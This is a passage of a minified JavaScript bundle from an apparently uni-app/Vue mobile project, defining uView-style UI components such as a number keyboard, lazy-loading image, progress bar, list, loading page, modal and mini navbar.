VB=Xx({name:"u-number-keyboard",mixins:[gk,bk,HB],data:()=>({backspace:"backspace",dot:".",timer:null,cardX:"X"}),computed:{numList(){return this.dotDisabled&&"number"==this.mode?this.random?QC([1,2,3,4,5,6,7,8,9,0]):[1,2,3,4,5,6,7,8,9,0]:this.dotDisabled||"number"!=this.mode?"card"==this.mode?this.random?QC([1,2,3,4,5,6,7,8,9,this.cardX,0]):[1,2,3,4,5,6,7,8,9,this.cardX,0]:void 0:this.random?QC([1,2,3,4,5,6,7,8,9,this.dot,0]):[1,2,3,4,5,6,7,8,9,this.dot,0]},itemStyle(){return e=>{let t={};return"number"==this.mode&&this.dotDisabled&&9==e&&(t.width="464rpx"),t}},btnBgGray(){return e=>!this.random&&9==e&&("number"!=this.mode||"number"==this.mode&&!this.dotDisabled)}},created(){},emits:["backspace","change"],methods:{backspaceClick(){this.$emit("backspace"),clearInterval(this.timer),this.timer=null,this.timer=setInterval(()=>{this.$emit("backspace")},250)},clearTimer(){clearInterval(this.timer),this.timer=null},keyboardClick(e){this.dotDisabled||e==this.dot||e==this.cardX||(e=Number(e)),this.$emit("change",e)}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg,l=Qk(xo("u-icon"),Uk);return _r(),kr(s,{class:"u-keyboard",onTouchmove:ts(e.noop,["stop","prevent"])},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(r.numList,(e,t)=>(_r(),kr(s,{class:"u-keyboard__button-wrapper",key:t},{default:mo(()=>[Pr(s,{class:"u-keyboard__button-wrapper__button",style:je([r.itemStyle(t)]),onClick:t=>r.keyboardClick(e),"hover-class":"u-hover-class","hover-stay-time":200},{default:mo(()=>[Pr(a,{class:"u-keyboard__button-wrapper__button__text"},{default:mo(()=>[Dr(G(e),1)]),_:2},1024)]),_:2},1032,["style","onClick"])]),_:2},1024))),128)),Pr(s,{class:"u-keyboard__button-wrapper"},{default:mo(()=>[Pr(s,{class:"u-keyboard__button-wrapper__button u-keyboard__button-wrapper__button--gray","hover-class":"u-hover-class","hover-stay-time":200,onTouchstart:ts(r.backspaceClick,["stop"]),onTouchend:r.clearTimer},{default:mo(()=>[Pr(l,{name:"backspace",color:"#303133",size:"28"})]),_:1},8,["onTouchstart","onTouchend"])]),_:1})]),_:1},8,["onTouchmove"])}],["__scopeId","data-v-9c91674b"]]),UB=Object.freeze(Object.defineProperty({__proto__:null,default:VB},Symbol.toStringTag,{value:"Module"})),WB={props:{mode:{type:String,default:()=>pk.keyboard.mode},dotDisabled:{type:Boolean,default:()=>pk.keyboard.dotDisabled},tooltip:{type:Boolean,default:()=>pk.keyboard.tooltip},showTips:{type:Boolean,default:()=>pk.keyboard.showTips},tips:{type:String,default:()=>pk.keyboard.tips},showCancel:{type:Boolean,default:()=>pk.keyboard.showCancel},showConfirm:{type:Boolean,default:()=>pk.keyboard.showConfirm},random:{type:Boolean,default:()=>pk.keyboard.random},safeAreaInsetBottom:{type:Boolean,default:()=>pk.keyboard.safeAreaInsetBottom},closeOnClickOverlay:{type:Boolean,default:()=>pk.keyboard.closeOnClickOverlay},show:{type:Boolean,default:()=>pk.keyboard.show},overlay:{type:Boolean,default:()=>pk.keyboard.overlay},zIndex:{type:[String,Number],default:()=>pk.keyboard.zIndex},cancelText:{type:String,default:()=>pk.keyboard.cancelText},confirmText:{type:String,default:()=>pk.keyboard.confirmText},autoChange:{type:Boolean,default:()=>pk.keyboard.autoChange}}};const QB=Xx({name:"u-keyboard",data:()=>({}),mixins:[gk,bk,WB],emits:["change","close","confirm","cancel","backspace"],methods:{change(e){this.$emit("change",e)},popupClose(){this.$emit("close")},onConfirm(){this.$emit("confirm")},onCancel(){this.$emit("cancel")},backspace(){this.$emit("backspace")}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg,l=Qk(xo("u-number-keyboard"),VB),c=Qk(xo("u-car-keyboard"),nI),u=Qk(xo("u-popup"),WA);return _r(),kr(u,{overlay:e.overlay,closeOnClickOverlay:e.closeOnClickOverlay,mode:"bottom",popup:!1,show:e.show,safeAreaInsetBottom:e.safeAreaInsetBottom,onClose:r.popupClose,zIndex:e.zIndex,customStyle:{backgroundColor:"rgb(214, 218, 220)"}},{default:mo(()=>[Pr(s,{class:"u-keyboard"},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0),e.tooltip?(_r(),kr(s,{key:0,class:"u-keyboard__tooltip"},{default:mo(()=>[Pr(s,{"hover-class":"u-hover-class","hover-stay-time":100},{default:mo(()=>[e.showCancel?(_r(),kr(a,{key:0,class:"u-keyboard__tooltip__item u-keyboard__tooltip__cancel",onClick:r.onCancel},{default:mo(()=>[Dr(G(e.showCancel&&e.cancelText),1)]),_:1},8,["onClick"])):Lr("",!0)]),_:1}),Pr(s,null,{default:mo(()=>[e.showTips?(_r(),kr(a,{key:0,class:"u-keyboard__tooltip__item u-keyboard__tooltip__tips"},{default:mo(()=>[Dr(G(e.tips?e.tips:"number"==e.mode?"数字键盘":"card"==e.mode?"身份证键盘":"车牌号键盘"),1)]),_:1})):Lr("",!0)]),_:1}),Pr(s,{"hover-class":"u-hover-class","hover-stay-time":100},{default:mo(()=>[e.showConfirm?(_r(),kr(a,{key:0,onClick:r.onConfirm,class:"u-keyboard__tooltip__item u-keyboard__tooltip__submit","hover-class":"u-hover-class"},{default:mo(()=>[Dr(G(e.showConfirm&&e.confirmText),1)]),_:1},8,["onClick"])):Lr("",!0)]),_:1})]),_:1})):Lr("",!0),"number"==e.mode||"card"==e.mode?(_r(),kr(l,{key:1,random:e.random,onBackspace:r.backspace,onChange:r.change,mode:e.mode,dotDisabled:e.dotDisabled},null,8,["random","onBackspace","onChange","mode","dotDisabled"])):(_r(),kr(c,{key:2,random:e.random,autoChange:e.autoChange,onBackspace:r.backspace,onChange:r.change},null,8,["random","autoChange","onBackspace","onChange"]))]),_:3})]),_:3},8,["overlay","closeOnClickOverlay","show","safeAreaInsetBottom","onClose","zIndex","customStyle"])}],["__scopeId","data-v-34ba8be4"]]),GB=Object.freeze(Object.defineProperty({__proto__:null,default:QB},Symbol.toStringTag,{value:"Module"}));const qB=Xx({name:"u-lazy-load",props:{index:{type:[Number,String]},image:{type:String,default:""},imgMode:{type:String,default:"widthFix"},loadingImg:{type:String,default:"[data-uri]"},errorImg:{type:String,default:"[data-uri]"},threshold:{type:[Number,String],default:100},duration:{type:[Number,String],default:500},effect:{type:String,default:"ease-in-out"},isEffect:{type:Boolean,default:!0},borderRadius:{type:[Number,String],default:0},height:{type:[Number,String],default:"200"}},data(){return{isShow:!1,opacity:1,time:this.duration,loadStatus:"",isError:!1,elIndex:RC()}},computed:{getThreshold(){let e=ih(Math.abs(this.threshold));return this.threshold<0?-e:e},imgHeight(){return FC(this.height)}},created(){this.observer={}},watch:{isShow(e){this.isEffect&&(this.time=0,this.opacity=0,setTimeout(()=>{this.time=this.duration,this.opacity=1},30))},image(e){e?(this.init(),this.isError=!1):this.isError=!0}},emits:["click","load","error"],methods:{init(){this.isError=!1,this.loadStatus=""},clickImg(){0==this.isShow||this.isError,this.$emit("click",this.index)},imgLoaded(){""==this.loadStatus?this.loadStatus="lazyed":"lazyed"==this.loadStatus&&(this.loadStatus="loaded",this.$emit("load",this.index))},errorImgLoaded(){this.$emit("error",this.index)},loadError(){this.isError=!0},disconnectObserver(e){const t=this[e];t&&t.disconnect()}},beforeUnmount(){},mounted(){this.$nextTick(()=>{sh("uOnReachBottom",()=>{this.isShow||(this.isShow=!0)})}),setTimeout(()=>{const e=Nh(this);e.relativeToViewport({bottom:this.getThreshold}).observe(".u-lazy-item-"+this.elIndex,e=>{e.intersectionRatio>0&&(this.isShow=!0,this.disconnectObserver("contentObserver"))}),this.contentObserver=e},30)}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Jg;return _r(),kr(s,{class:$e(["u-wrap","u-lazy-item-"+i.elIndex]),style:je({opacity:Number(i.opacity),borderRadius:n.borderRadius+"rpx",transition:`opacity ${i.time/1e3}s ease-in-out`})},{default:mo(()=>[Pr(s,{class:$e("u-lazy-item-"+i.elIndex)},{default:mo(()=>[i.isError?(_r(),kr(a,{key:1,style:je({borderRadius:n.borderRadius+"rpx",height:r.imgHeight}),class:"u-lazy-item error",src:n.errorImg,mode:n.imgMode,onLoad:r.errorImgLoaded,onClick:r.clickImg},null,8,["style","src","mode","onLoad","onClick"])):(_r(),kr(a,{key:0,style:je({borderRadius:n.borderRadius+"rpx",height:r.imgHeight}),class:"u-lazy-item",src:i.isShow?n.image:n.loadingImg,mode:n.imgMode,onLoad:r.imgLoaded,onError:r.loadError,onClick:r.clickImg},null,8,["style","src","mode","onLoad","onError","onClick"]))]),_:1},8,["class"])]),_:1},8,["style","class"])}],["__scopeId","data-v-7dcf30cb"]]),YB=Object.freeze(Object.defineProperty({__proto__:null,default:qB},Symbol.toStringTag,{value:"Module"})),XB={props:{activeColor:{type:String,default:()=>pk.lineProgress.activeColor},inactiveColor:{type:String,default:()=>pk.lineProgress.color},percentage:{type:[String,Number],default:()=>pk.lineProgress.inactiveColor},showText:{type:Boolean,default:()=>pk.lineProgress.showText},height:{type:[String,Number],default:()=>pk.lineProgress.height}}};const KB=Xx({name:"u-line-progress",mixins:[gk,bk,XB],data:()=>({lineWidth:0}),watch:{percentage(e){this.resizeProgressWidth()}},computed:{progressStyle(){let e={};return e.width=this.lineWidth,e.backgroundColor=this.activeColor,e.height=FC(this.height),e},innserPercentage(){return EC(0,100,this.percentage)}},mounted(){this.init()},methods:{addStyle:$C,addUnit:FC,init(){PC(20).then(()=>{this.resizeProgressWidth()})},getProgressWidth(){return this.$uGetRect(".u-line-progress__background")},resizeProgressWidth(){this.getProgressWidth().then(e=>{const{width:t}=e;this.lineWidth=t*this.innserPercentage/100+"px"})}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Gg;return _r(),kr(a,{class:"u-line-progress",style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[Pr(a,{class:"u-line-progress__background",ref:"u-line-progress__background",style:je([{backgroundColor:e.inactiveColor,height:r.addUnit(e.height)}])},null,8,["style"]),Pr(a,{class:"u-line-progress__line",style:je([r.progressStyle])},{default:mo(()=>[Ci(e.$slots,"default",{},()=>[e.showText&&e.percentage>=10?(_r(),kr(s,{key:0,class:"u-line-progress__text"},{default:mo(()=>[Dr(G(r.innserPercentage+"%"),1)]),_:1})):Lr("",!0)],!0)]),_:3},8,["style"])]),_:3},8,["style"])}],["__scopeId","data-v-4a20372c"]]),JB=Object.freeze(Object.defineProperty({__proto__:null,default:KB},Symbol.toStringTag,{value:"Module"}));const ZB=Xx({name:"u-list-item",mixins:[gk,bk,{props:{anchor:{type:[String,Number],default:()=>pk.listItem.anchor}}}],data:()=>({rect:{},index:0,show:!0,sys:LC()}),computed:{},inject:["uList"],watch:{"uList.innerScrollTop"(e){const t=this.uList.preLoadScreen,n=this.sys.windowHeight;e<=n*t?this.parent.updateOffsetFromChild(0):this.rect.top<=e-n*t&&this.parent.updateOffsetFromChild(this.rect.top)}},created(){this.parent={}},mounted(){this.init()},methods:{init(){this.updateParentData(),this.index=this.parent.children.indexOf(this),this.resize()},updateParentData(){this.getParentData("u-list")},resize(){this.queryRect(`u-list-item-${this.anchor}`).then(e=>{const t=this.parent.children[this.index-1];this.rect=e;const n=this.uList.preLoadScreen,o=this.sys.windowHeight;t&&(this.rect.top=t.rect.top+t.rect.height),e.top>=this.uList.innerScrollTop+(1+n)*o&&(this.show=!1)})},queryRect(e){return new Promise(t=>{this.$uGetRect(`.${e}`).then(e=>{t(e)})})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-list-item",[`u-list-item-${e.anchor}`]]),ref:`u-list-item-${e.anchor}`,anchor:`u-list-item-${e.anchor}`},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["anchor","class"])}],["__scopeId","data-v-473c716f"]]),eE=Object.freeze(Object.defineProperty({__proto__:null,default:ZB},Symbol.toStringTag,{value:"Module"})),tE={props:{showScrollbar:{type:Boolean,default:()=>pk.list.showScrollbar},lowerThreshold:{type:[String,Number],default:()=>pk.list.lowerThreshold},upperThreshold:{type:[String,Number],default:()=>pk.list.upperThreshold},scrollTop:{type:[String,Number],default:()=>pk.list.scrollTop},offsetAccuracy:{type:[String,Number],default:()=>pk.list.offsetAccuracy},enableFlex:{type:Boolean,default:()=>pk.list.enableFlex},pagingEnabled:{type:Boolean,default:()=>pk.list.pagingEnabled},scrollable:{type:Boolean,default:()=>pk.list.scrollable},scrollIntoView:{type:String,default:()=>pk.list.scrollIntoView},scrollWithAnimation:{type:Boolean,default:()=>pk.list.scrollWithAnimation},enableBackToTop:{type:Boolean,default:()=>pk.list.enableBackToTop},height:{type:[String,Number],default:()=>pk.list.height},width:{type:[String,Number],default:()=>pk.list.width},preLoadScreen:{type:[String,Number],default:()=>pk.list.preLoadScreen},refresherEnabled:{type:Boolean,default:()=>!1},refresherThreshold:{type:Number,default:()=>45},refresherDefaultStyle:{type:String,default:()=>"black"},refresherBackground:{type:String,default:()=>"#FFF"},refresherTriggered:{type:Boolean,default:()=>!1}}};const nE=Xx({name:"u-list",mixins:[gk,bk,tE],watch:{scrollIntoView(e){this.scrollIntoViewById(e)}},data:()=>({innerScrollTop:0,offset:0,sys:LC()}),computed:{listStyle(){const e={};return 0!=this.width&&(e.width=FC(this.width)),0!=this.height&&(e.height=FC(this.height)),e.height||(e.height=FC(this.sys.windowHeight,"px")),VC(e,$C(this.customStyle))}},provide(){return{uList:this}},created(){this.refs=[],this.children=[],this.anchors=[]},mounted(){},emits:["scroll","scrolltolower","scrolltoupper","refresherpulling","refresherrefresh","refresherrestore","refresherabort"],methods:{updateOffsetFromChild(e){this.offset=e},onScroll(e){let t=0;t=e.detail.scrollTop,this.innerScrollTop=t,this.$emit("scroll",t)},scrollIntoViewById(e){},scrolltolower(e){PC(30).then(()=>{this.$emit("scrolltolower")})},scrolltoupper(e){PC(30).then(()=>{this.$emit("scrolltoupper"),this.offset=0})},refresherpulling(e){this.$emit("refresherpulling",e)},refresherrefresh(e){this.$emit("refresherrefresh",e)},refresherrestore(e){this.$emit("refresherrestore",e)},refresherabort(e){this.$emit("refresherabort",e)}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Ng;return _r(),kr(s,{class:"u-list","scroll-into-view":e.scrollIntoView,style:je([r.listStyle]),"scroll-y":e.scrollable,"scroll-top":Number(e.scrollTop),"lower-threshold":Number(e.lowerThreshold),"upper-threshold":Number(e.upperThreshold),"show-scrollbar":e.showScrollbar,"enable-back-to-top":e.enableBackToTop,"scroll-with-animation":e.scrollWithAnimation,onScroll:r.onScroll,onScrolltolower:r.scrolltolower,onScrolltoupper:r.scrolltoupper,"refresher-enabled":e.refresherEnabled,"refresher-threshold":e.refresherThreshold,"refresher-default-style":e.refresherDefaultStyle,"refresher-background":e.refresherBackground,"refresher-triggered":e.refresherTriggered,onRefresherpulling:r.refresherpulling,onRefresherrefresh:r.refresherrefresh,onRefresherrestore:r.refresherrestore,onRefresherabort:r.refresherabort,"scroll-anchoring":!0},{default:mo(()=>[Pr(a,null,{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3})]),_:3},8,["scroll-into-view","style","scroll-y","scroll-top","lower-threshold","upper-threshold","show-scrollbar","enable-back-to-top","scroll-with-animation","onScroll","onScrolltolower","onScrolltoupper","refresher-enabled","refresher-threshold","refresher-default-style","refresher-background","refresher-triggered","onRefresherpulling","onRefresherrefresh","onRefresherrestore","onRefresherabort"])}],["__scopeId","data-v-6ae4c861"]]),oE=Object.freeze(Object.defineProperty({__proto__:null,default:nE},Symbol.toStringTag,{value:"Module"})),iE={props:{loadingText:{type:[String,Number],default:()=>pk.loadingPage.loadingText},image:{type:String,default:()=>pk.loadingPage.image},loadingMode:{type:String,default:()=>pk.loadingPage.loadingMode},loading:{type:Boolean,default:()=>pk.loadingPage.loading},bgColor:{type:String,default:()=>pk.loadingPage.bgColor},color:{type:String,default:()=>pk.loadingPage.color},fontSize:{type:[String,Number],default:()=>pk.loadingPage.fontSize},iconSize:{type:[String,Number],default:()=>pk.loadingPage.fontSize},loadingColor:{type:String,default:()=>pk.loadingPage.loadingColor},zIndex:{type:[Number],default:()=>pk.loadingPage.zIndex}}};const rE=Xx({name:"u-loading-page",mixins:[gk,bk,iE],data:()=>({}),methods:{addUnit:FC}},[["render",function(e,t,n,o,i,r){const a=Bm,s=Qk(xo("u-loading-icon"),MA),l=Jg,c=Gg,u=Qk(xo("u-transition"),Xk);return _r(),kr(u,{show:e.loading,"custom-style":{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:e.bgColor,display:"flex",zIndex:e.zIndex,...e.customStyle}},{default:mo(()=>[Pr(l,{class:"u-loading-page"},{default:mo(()=>[Pr(l,{class:"u-loading-page__warpper"},{default:mo(()=>[Pr(l,{class:"u-loading-page__warpper__loading-icon"},{default:mo(()=>[e.image?(_r(),kr(a,{key:0,src:e.image,class:"u-loading-page__warpper__loading-icon__img",mode:"widthFit",style:je({width:r.addUnit(e.iconSize),height:r.addUnit(e.iconSize)})},null,8,["src","style"])):(_r(),kr(s,{key:1,mode:e.loadingMode,size:r.addUnit(e.iconSize),color:e.loadingColor},null,8,["mode","size","color"]))]),_:1}),Ci(e.$slots,"default",{},()=>[Pr(c,{class:"u-loading-page__warpper__text",style:je({fontSize:r.addUnit(e.fontSize),color:e.color})},{default:mo(()=>[Dr(G(e.loadingText),1)]),_:1},8,["style"])],!0)]),_:3})]),_:3})]),_:3},8,["show","custom-style"])}],["__scopeId","data-v-2fd42ae0"]]),aE=Object.freeze(Object.defineProperty({__proto__:null,default:rE},Symbol.toStringTag,{value:"Module"})),sE={props:{status:{type:String,default:()=>pk.loadmore.status},bgColor:{type:String,default:()=>pk.loadmore.bgColor},icon:{type:Boolean,default:()=>pk.loadmore.icon},fontSize:{type:[String,Number],default:()=>pk.loadmore.fontSize},iconSize:{type:[String,Number],default:()=>pk.loadmore.iconSize},color:{type:String,default:()=>pk.loadmore.color},loadingIcon:{type:String,default:()=>pk.loadmore.loadingIcon},loadmoreText:{type:String,default:()=>pk.loadmore.loadmoreText},loadingText:{type:String,default:()=>pk.loadmore.loadingText},nomoreText:{type:String,default:()=>pk.loadmore.nomoreText},isDot:{type:Boolean,default:()=>pk.loadmore.isDot},iconColor:{type:String,default:()=>pk.loadmore.iconColor},marginTop:{type:[String,Number],default:()=>pk.loadmore.marginTop},marginBottom:{type:[String,Number],default:()=>pk.loadmore.marginBottom},height:{type:[String,Number],default:()=>pk.loadmore.height},line:{type:Boolean,default:()=>pk.loadmore.line},lineColor:{type:String,default:()=>pk.loadmore.lineColor},dashed:{type:Boolean,default:()=>pk.loadmore.dashed}}};const lE=Xx({name:"u-loadmore",mixins:[gk,bk,sE],data:()=>({dotText:"●"}),computed:{loadTextStyle(){return{color:this.color,fontSize:FC(this.fontSize),lineHeight:FC(this.fontSize),backgroundColor:this.bgColor}},showText(){let e="";return e="loadmore"==this.status?this.loadmoreText:"loading"==this.status?this.loadingText:"nomore"==this.status&&this.isDot?this.dotText:this.nomoreText,e}},emits:["loadmore"],methods:{addStyle:$C,addUnit:FC,loadMore(){"loadmore"==this.status&&this.$emit("loadmore")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-line"),AA),s=Qk(xo("u-loading-icon"),MA),l=Jg,c=Gg;return _r(),kr(l,{class:"u-loadmore",style:je([r.addStyle(e.customStyle),{backgroundColor:e.bgColor,marginBottom:r.addUnit(e.marginBottom),marginTop:r.addUnit(e.marginTop),height:r.addUnit(e.height)}])},{default:mo(()=>[e.line?(_r(),kr(a,{key:0,length:"140rpx",color:e.lineColor,hairline:!1,dashed:e.dashed},null,8,["color","dashed"])):Lr("",!0),Pr(l,{class:$e(["loadmore"==e.status||"nomore"==e.status?"u-more":"","u-loadmore__content"])},{default:mo(()=>["loading"===e.status&&e.icon?(_r(),kr(l,{key:0,class:"u-loadmore__content__icon-wrap"},{default:mo(()=>[Pr(s,{color:e.iconColor,size:e.iconSize,mode:e.loadingIcon},null,8,["color","size","mode"])]),_:1})):Lr("",!0),Pr(c,{class:$e(["u-line-1",["nomore"==e.status&&1==e.isDot?"u-loadmore__content__dot-text":"u-loadmore__content__text"]]),style:je([r.loadTextStyle]),onClick:r.loadMore},{default:mo(()=>[Dr(G(r.showText),1)]),_:1},8,["style","class","onClick"])]),_:1},8,["class"]),e.line?(_r(),kr(a,{key:1,length:"140rpx",color:e.lineColor,hairline:!1,dashed:e.dashed},null,8,["color","dashed"])):Lr("",!0)]),_:1},8,["style"])}],["__scopeId","data-v-2b0468aa"]]),cE=Object.freeze(Object.defineProperty({__proto__:null,default:lE},Symbol.toStringTag,{value:"Module"}));const uE=Xx({name:"u-message-input",props:{maxlength:{type:[Number,String],default:4},dotFill:{type:Boolean,default:!1},mode:{type:String,default:"box"},modelValue:{type:[String,Number],default:""},breathe:{type:Boolean,default:!0},focus:{type:Boolean,default:!1},bold:{type:Boolean,default:!1},fontSize:{type:[String,Number],default:60},activeColor:{type:String,default:"#2979ff"},inactiveColor:{type:String,default:"#606266"},width:{type:[Number,String],default:"80"},disabledKeyboard:{type:Boolean,default:!1}},watch:{modelValue:{immediate:!0,handler(e){e=String(e),this.valueModel=e.substring(0,this.maxlength)}}},data:()=>({valueModel:""}),emits:["change","finish"],computed:{animationClass(){return e=>this.breathe&&this.charArr.length==e?"u-breathe":""},charArr(){return this.valueModel.split("")},charArrLength(){return this.charArr.length},loopCharArr(){return new Array(this.maxlength)}},methods:{getVal(e){let{value:t}=e.detail;this.valueModel=t,String(t).length>this.maxlength||(this.$emit("change",t),String(t).length==this.maxlength&&this.$emit("finish",t))}}},[["render",function(e,t,n,o,i,r){const a=Km,s=Jg,l=Gg;return _r(),kr(s,{class:"u-char-box"},{default:mo(()=>[Pr(s,{class:"u-char-flex"},{default:mo(()=>[Pr(a,{disabled:n.disabledKeyboard,value:i.valueModel,type:"number",focus:n.focus,maxlength:n.maxlength,class:"u-input",onInput:r.getVal},null,8,["disabled","value","focus","maxlength","onInput"]),(_r(!0),Cr(fr,null,xi(r.loopCharArr,(e,t)=>(_r(),kr(s,{key:t},{default:mo(()=>[Pr(s,{class:$e([n.breathe&&r.charArrLength==t?"u-breathe":"","u-char-item",r.charArrLength===t&&"box"==n.mode?"u-box-active":"","box"===n.mode?"u-box":""]),style:je({fontWeight:n.bold?"bold":"normal",fontSize:n.fontSize+"rpx",width:n.width+"rpx",height:n.width+"rpx",color:n.inactiveColor,borderColor:r.charArrLength===t&&"box"==n.mode?n.activeColor:n.inactiveColor})},{default:mo(()=>["middleLine"!==n.mode?(_r(),kr(s,{key:0,class:"u-placeholder-line",style:je({display:r.charArrLength===t?"block":"none",height:.5*n.width+"rpx"})},null,8,["style"])):Lr("",!0),"middleLine"===n.mode&&r.charArrLength<=t?(_r(),kr(s,{key:1,class:$e([[n.breathe&&r.charArrLength==t?"u-breathe":"",r.charArrLength===t?"u-middle-line-active":""],"u-middle-line"]),style:je({height:n.bold?"4px":"2px",background:r.charArrLength===t?n.activeColor:n.inactiveColor})},null,8,["class","style"])):Lr("",!0),"bottomLine"===n.mode?(_r(),kr(s,{key:2,class:$e([[n.breathe&&r.charArrLength==t?"u-breathe":"",r.charArrLength===t?"u-bottom-line-active":""],"u-bottom-line"]),style:je({height:n.bold?"4px":"2px",background:r.charArrLength===t?n.activeColor:n.inactiveColor})},null,8,["class","style"])):Lr("",!0),n.dotFill?(_r(),kr(l,{key:4,class:"u-dot"},{default:mo(()=>[Dr(G(r.charArr[t]?"●":""),1)]),_:2},1024)):(_r(),Cr(fr,{key:3},[Dr(G(r.charArr[t]?r.charArr[t]:""),1)],64))]),_:2},1032,["class","style"])]),_:2},1024))),128))]),_:1})]),_:1})}],["__scopeId","data-v-8e923d37"]]),dE=Object.freeze(Object.defineProperty({__proto__:null,default:uE},Symbol.toStringTag,{value:"Module"})),hE={props:{show:{type:Boolean,default:()=>pk.modal.show},title:{type:[String],default:()=>pk.modal.title},content:{type:String,default:()=>pk.modal.content},confirmText:{type:String,default:()=>pk.modal.confirmText},cancelText:{type:String,default:()=>pk.modal.cancelText},showConfirmButton:{type:Boolean,default:()=>pk.modal.showConfirmButton},showCancelButton:{type:Boolean,default:()=>pk.modal.showCancelButton},confirmColor:{type:String,default:()=>pk.modal.confirmColor},cancelColor:{type:String,default:()=>pk.modal.cancelColor},buttonReverse:{type:Boolean,default:()=>pk.modal.buttonReverse},zoom:{type:Boolean,default:()=>pk.modal.zoom},asyncClose:{type:Boolean,default:()=>pk.modal.asyncClose},closeOnClickOverlay:{type:Boolean,default:()=>pk.modal.closeOnClickOverlay},negativeTop:{type:[String,Number],default:()=>pk.modal.negativeTop},width:{type:[String,Number],default:()=>pk.modal.width},confirmButtonShape:{type:String,default:()=>pk.modal.confirmButtonShape},contentTextAlign:{type:String,default:()=>pk.modal.contentTextAlign},asyncCloseTip:{type:String,default:()=>pk.modal.asyncCloseTip},asyncCancelClose:{type:Boolean,default:()=>pk.modal.asyncCancelClose},contentStyle:{type:Object,default:()=>pk.modal.contentStyle}}};const pE=Xx({name:"u-modal",mixins:[gk,bk,hE],data:()=>({loading:!1}),watch:{show(e){e&&this.loading&&(this.loading=!1)}},emits:["confirm","cancel","close","update:show","cancelOnAsync"],computed:{contentStyleCpu(){let e=this.contentStyle;return e.paddingTop=(this.title?12:25)+"px",e}},methods:{addUnit:FC,confirmHandler(){this.asyncClose?this.loading=!0:this.$emit("update:show",!1),this.$emit("confirm")},cancelHandler(){this.asyncClose&&this.loading?(this.asyncCloseTip&&fv({title:this.asyncCloseTip,icon:"none"}),this.$emit("cancelOnAsync")):this.asyncCancelClose||this.$emit("update:show",!1),this.$emit("cancel")},clickHandler(){this.closeOnClickOverlay&&(this.$emit("update:show",!1),this.$emit("close"))}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Gg,l=Qk(xo("u-line"),AA),c=Qk(xo("u-loading-icon"),MA),u=Qk(xo("u-popup"),WA);return _r(),kr(u,{mode:"center",zoom:e.zoom,show:e.show,class:$e([e.customClass]),customStyle:{borderRadius:"6px",overflow:"hidden",marginTop:`-${r.addUnit(e.negativeTop)}`},closeOnClickOverlay:e.closeOnClickOverlay,safeAreaInsetBottom:!1,duration:400,onClick:r.clickHandler},{default:mo(()=>[Pr(a,{class:"u-modal",style:je({width:r.addUnit(e.width)})},{default:mo(()=>[e.title?(_r(),kr(a,{key:0,class:"u-modal__title"},{default:mo(()=>[Dr(G(e.title),1)]),_:1})):Lr("",!0),Pr(a,{class:"u-modal__content",style:je(r.contentStyleCpu)},{default:mo(()=>[Ci(e.$slots,"default",{},()=>[Pr(s,{class:"u-modal__content__text",style:je({textAlign:e.contentTextAlign})},{default:mo(()=>[Dr(G(e.content),1)]),_:1},8,["style"])],!0)]),_:3},8,["style"]),e.$slots.confirmButton?(_r(),kr(a,{key:1,class:"u-modal__button-group--confirm-button"},{default:mo(()=>[Ci(e.$slots,"confirmButton",{},void 0,!0)]),_:3})):(_r(),Cr(fr,{key:2},[Pr(l),Pr(a,{class:"u-modal__button-group",style:je({flexDirection:e.buttonReverse?"row-reverse":"row"})},{default:mo(()=>[e.showCancelButton?(_r(),kr(a,{key:0,class:$e(["u-modal__button-group__wrapper u-modal__button-group__wrapper--cancel",[e.showCancelButton&&!e.showConfirmButton&&"u-modal__button-group__wrapper--only-cancel"]]),"hover-stay-time":150,"hover-class":"u-modal__button-group__wrapper--hover",onClick:r.cancelHandler},{default:mo(()=>[Pr(s,{class:"u-modal__button-group__wrapper__text",style:je({color:e.cancelColor})},{default:mo(()=>[Dr(G(e.cancelText),1)]),_:1},8,["style"])]),_:1},8,["class","onClick"])):Lr("",!0),e.showConfirmButton&&e.showCancelButton?(_r(),kr(l,{key:1,direction:"column"})):Lr("",!0),e.showConfirmButton?(_r(),kr(a,{key:2,class:$e(["u-modal__button-group__wrapper u-modal__button-group__wrapper--confirm",[!e.showCancelButton&&e.showConfirmButton&&"u-modal__button-group__wrapper--only-confirm"]]),"hover-stay-time":150,"hover-class":"u-modal__button-group__wrapper--hover",onClick:r.confirmHandler},{default:mo(()=>[i.loading?(_r(),kr(c,{key:0})):(_r(),kr(s,{key:1,class:"u-modal__button-group__wrapper__text",style:je({color:e.confirmColor})},{default:mo(()=>[Dr(G(e.confirmText),1)]),_:1},8,["style"]))]),_:1},8,["class","onClick"])):Lr("",!0)]),_:1},8,["style"])],64))]),_:3},8,["style"])]),_:3},8,["zoom","show","class","customStyle","closeOnClickOverlay","onClick"])}],["__scopeId","data-v-673501e9"]]),fE=Object.freeze(Object.defineProperty({__proto__:null,default:pE},Symbol.toStringTag,{value:"Module"})),mE={props:{safeAreaInsetTop:{type:Boolean,default:()=>!0},fixed:{type:Boolean,default:()=>!0},leftIcon:{type:String,default:"arrow-leftward"},bgColor:{type:String,default:()=>"rgba(0,0,0,.15)"},height:{type:[String,Number],default:()=>"32px"},iconSize:{type:[String,Number],default:"20px"},iconColor:{type:String,default:"#fff"},autoBack:{type:Boolean,default:()=>!0},homeUrl:{type:[String],default:""}}};const gE=Xx({name:"u-navbar-mini",mixins:[gk,bk,mE],data:()=>({}),emits:["leftClick","homeClick"],created(){},methods:{addStyle:$C,addUnit:FC,sys:DC,getPx:OC,leftClick(){this.$emit("leftClick"),this.autoBack&&Wb()},homeClick(){this.homeUrl&&Gp({url:this.homeUrl})}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-status-bar"),$A),s=Qk(xo("up-icon"),Uk),l=Jg,c=Qk(xo("up-line"),AA);return 